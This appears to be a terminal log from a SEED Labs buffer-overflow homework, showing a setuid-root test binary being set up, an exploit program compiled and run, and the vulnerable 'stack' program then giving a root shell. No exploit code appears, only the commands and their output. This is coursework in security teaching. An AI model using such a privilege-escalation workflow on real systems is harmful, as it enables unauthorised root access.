 En
[02/14/20]seed@VM:~/.../HW1$ sudo rm /bin/sh
[02/14/20]seed@VM:~/.../HW1$ sudo ln -s /bin/dash /bin/sh
[02/14/20]seed@VM:~/.../HW1$ gcc dash_shell_test.c -o dash_shell_test
[02/14/20]seed@VM:~/.../HW1$ sudo chown root dash_shell_test
[02/14/20]seed@VM:~/.../HW1$ sudo chmod 4755 dash_shell_test
[02/14/20]seed@VM:~/.../HW1$ ./dash_shell_test
$ ^C
$ exit
[02/14/20]seed@VM:~/.../HW1$ gcc -o exploit exploit.c
[02/14/20]seed@VM:~/.../HW1$ ./exploit
[02/14/20]seed@VM:~/.../HW1$ ./stack
# whoami
root
#